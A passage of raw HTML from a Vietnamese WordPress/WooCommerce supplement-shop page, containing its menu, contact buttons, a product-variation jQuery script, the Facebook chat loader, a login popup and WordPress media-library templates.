<li id="menu-item-2349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2349"><a href="https://tuyendung.doppelherz.vn/">Tuyển dụng</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-36163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36163"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a></li>
</ul>
</li>
<li id="menu-item-36932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36932"><a href="https://banlinhfcbayern.doppelherz.vn/">FCBayern x Doppelherz</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://doppelherz.vn/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login / Register			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<div data-rocket-location-hash="43fce667fa9c592d5bf66a1a4110c4db" id="online-support-buttons" class="ctaicons right"><div data-rocket-location-hash="957425eaa9f6158bccb2169385ed55b7" class="cta-action"><a href="tel:18001770" target="_blank"><span class="ctaicon" style="background-color:#ff0000;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/phone.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/phone.png" alt="icon"></noscript></span><span class="ctatitle" style="background-color:#ff0000;">Hotline</span></a></div><div data-rocket-location-hash="985d92f101e34866371bc923b9a91a80" class="cta-action"><a href="http://m.me/243161977621566" target="_blank"><span class="ctaicon" style="background-color:#0063e6;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/mess.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/mess.png" alt="icon"></noscript></span><span class="ctatitle" style="background-color:#0063e6;">Chat FB</span></a></div><div data-rocket-location-hash="86cb0685cd91824ade75eee102ebb615" class="cta-action"><a href="https://zalo.me/4609946806172836027" target="_blank"><span class="ctaicon" style="background-color:#009afa;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/zalo.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/zalo.png" alt="icon"></noscript></span><span class="ctatitle" style="background-color:#009afa;">Chat Zalo</span></a></div></div>    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        jQuery(document).ready(function($) {
            // Ẩn tất cả mô tả biến thể khi trang tải xong
            $('.variation-description').hide();
            
            // Kiểm tra xem có biến thể mặc định được chọn không
            var default_variation_id = $('input.variation_id').val();
            if (default_variation_id && default_variation_id !== '') {
                // Nếu có biến thể mặc định, ẩn mô tả ngắn của sản phẩm chính
                $('.product-short-description').hide();
                $('.variation-description[data-variation-id="' + default_variation_id + '"]').show();
            } else {
                // Nếu không có biến thể mặc định, hiển thị mô tả ngắn sản phẩm chính
                $('.product-short-description').show();
            }

            // Hiển thị hoặc ẩn mô tả khi người dùng thay đổi lựa chọn biến thể
            $('form.variations_form').on('show_variation', function(event, variation) {
                var variation_id = variation.variation_id;

                // Ẩn mô tả ngắn của sản phẩm chính khi biến thể được chọn
                if (variation_id) {
                    $('.product-short-description').hide();
                    $('.variation-description').hide();
                    $('.variation-description[data-variation-id="' + variation_id + '"]').show();
                }
            });

            // Nếu không có biến thể nào được chọn, hiển thị lại mô tả ngắn của sản phẩm chính
            $('form.variations_form').on('hide_variation', function() {
                $('.variation-description').hide();
                $('.product-short-description').show();
            });
        });
    });</script>
    <!-- Load Facebook SDK for JavaScript -->
      <div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div>
      <script type="rocketlazyloadscript">
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v9.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your Chat Plugin code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="1041322542582500"
  theme_color="#926D01"
  logged_in_greeting="XIN CHÀO! BẠN CẦN TƯ VẤN MUA SẢN PHẨM? ĐẶT CÂU HỎI CỦA BẠN TẠI ĐÂY NHÉ!"
  logged_out_greeting="XIN CHÀO! BẠN CẦN TƯ VẤN MUA SẢN PHẨM? ĐẶT CÂU HỎI CỦA BẠN TẠI ĐÂY NHÉ!">
      </div>	<div data-rocket-location-hash="07f6af695ef19a674aecbec3effb9a6e" id="login-form-popup" class="lightbox-content mfp-hide">
				<div data-rocket-location-hash="03f2c4a44d71e11c31eaa25c9f1a47bd" class="woocommerce">
			<div data-rocket-location-hash="8b9c65f5d97cb4733257b21e71f2da7f" class="woocommerce-notices-wrapper"></div>
<div data-rocket-location-hash="f8cee7182fd20d93480dd1458f817749" class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h2 class="uppercase h3">Login</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

							<div id="cf-turnstile-woo-login-1117346701"
		class="cf-turnstile sct-woocommerce-login" 		data-sitekey="0x4AAAAAACL73dntnZx9nk0x"
		data-theme="light"
		data-language="auto"
		data-size="normal"
		data-retry="auto" data-retry-interval="1000"
		data-refresh-expired="auto"
		data-action="woocommerce-login-1117346701"
				data-appearance="always"></div>
			<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-woo-login-1117346701"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-woo-login-1117346701"), turnstile.render("#cf-turnstile-woo-login-1117346701", {sitekey:"0x4AAAAAACL73dntnZx9nk0x"})); }, 100); });</script>
			<br class="cf-turnstile-br cf-turnstile-br-woo-login-1117346701">
		
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="3f2cd72d99" /><input type="hidden" name="_wp_http_referer" value="/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://doppelherz.vn/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
			</div>
	
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Hành động</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Hành động cho các media đã được chọn		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Đóng hộp thoại				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Đóng trình tải lên		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Thả các tệp tin để tải lên</h2>
				<p class="upload-instructions drop-instructions">hoặc</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Chọn tệp tin</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Kích thước tệp tin tải lên tối đa: 512 MB				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Kích thước ảnh để nghị: {{data.suggestedWidth}} x {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://doppelherz.vn/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				Xem dạng danh sách			</span>
		</a>
		<a href="https://doppelherz.vn/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Xem dạng lưới			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Đang tải lên</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Bỏ qua lỗi</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media trước</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media tiếp theo</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Đóng hộp thoại</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">window.addEventListener('DOMContentLoaded', function() {
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Xem trước file đính kèm</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Sửa ảnh</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Xem trước tài liệu</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Chi tiết				</h2>
				<div class="uploaded"><strong>Đã tải lên vào lúc:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Đã tải lên bởi:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Đã tải lên:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>Tên tệp tin:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>Loại tệp tin:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>Dung lượng tệp:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Kích thước:</strong>
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Ảnh gốc:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Độ dài:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Văn bản thay thế</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Tiêu đề</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Nghệ sĩ</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Chú thích</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Mô tả</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">Liên kết của tệp tin:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Sao chép liên kết</button>
						<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">Xem trang đính kèm</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Sửa chi tiết hơn</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Tải về tệp tin</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>
			</div>
		</div>
	});</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) { 
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Xóa bỏ				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Bỏ chọn			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Chú thích"
					placeholder="Chú thích&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Tiêu đề video"
						placeholder="Tiêu đề video&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Tiêu đề âm thanh"
						placeholder="Tiêu đề âm thanh&hellip;"
					<# } else { #>
						aria-label="Tiêu đề media"
						placeholder="Tiêu đề media&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Chi tiết tệp đính kèm			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Ảnh gốc:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Sửa ảnh</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Độ dài:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Văn bản thay thế</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Tiêu đề</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Nghệ sĩ</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Chú thích</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Mô tả</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">Liên kết của tệp tin:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Sao chép liên kết</button>
				<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Sửa lựa chọn</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Xóa</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Tùy chọn hiển thị nội dung đính kèm</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Căn chỉnh</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Trái					</option>
					<option value="center">
						Chính giữa					</option>
					<option value="right">
						Phải					</option>
					<option value="none" selected>
						Không dùng					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Nhúng hoặc Liên kết				<# } else { #>
					Liên kết tới				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Trình điều khiển đa phương tiện nhúng				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					Không có				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới tệp tin đa phương tiện				<# } else { #>
					Tệp tin media				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới trang nội dung đính kèm				<# } else { #>
					Trang nội dung đính kèm				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					URL tùy chỉnh				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Kích thước</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Ảnh thu nhỏ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Trung bình &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Lớn &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Kích thước đầy đủ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Tùy chọn hiển thị thư viện ảnh</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Liên kết tới</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

